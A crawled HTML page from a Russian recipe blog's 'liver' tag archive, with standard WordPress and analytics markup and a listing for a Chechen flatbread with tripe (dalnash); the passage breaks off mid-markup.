

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/tag/liver/
body_size: 59488
content:

<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы ливер - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/tag/liver/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы ливер - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/tag/liver/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы ливер - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/tag\/liver\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента метки ливер" href="https://zernograd.com/tag/liver/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768889282' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tag tag-liver tag-3490 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Метка: ливер</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>

<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">ливер</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-11009 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-mirovye-pirogi tag-liver tag-rubec recipe_feature-pikantnyj recipe_cuisine-chechenskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fchechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BB%D0%B8%D0%B2%D0%B5%D1%80+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/&#038;media=https://zernograd.com/wp-content/uploads/2018/10/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake.jpg&#038;description=Архивы%20ливер%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ливер - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2018/10/chechenskij-dalnash-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/chechenskij-dalnash-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/rubetc-nachinka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/garim-dalnah-na-suhoi-skovorode-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/lepeshki-sohraniaem-tioplimi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/testo-delim-na-dve-chasti-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/rabotaem-s-testom-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/rabotaem-s-testom-2-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/rabotaem-s-testom-delaem-zagotovki-kolobky-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/lepioshka-gotova-k-vipechke-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/promivaem-i-smazivaem-lepioshki-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/promivaem-lepeshki-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/smazivaem-dalnash-maslom-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/chechen-tripe-cake-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/10/dalnash-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/" rel="bookmark">Чеченский Далнаш – лепешки с требухой (Chechen Tripe Cake)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 60              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/chechenskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Чеченская">
                            <span class="single-recipe-cuisine-label">Чеченская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Кухня Чечни самобытна и уникальна. На столе горцев всегда жижиг-галнаш отварное мясо с галушками из кукурузной или пшеничной муки с несколькими видами соуса-берам, фаршированный бараний желудок, баранья голова и ножки с галушками и соусом, фаршированные бараньи глаза, домашняя колбаса и сушеное мясо, сискал, хингалаш – лепёшка в виде полумесяца с...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
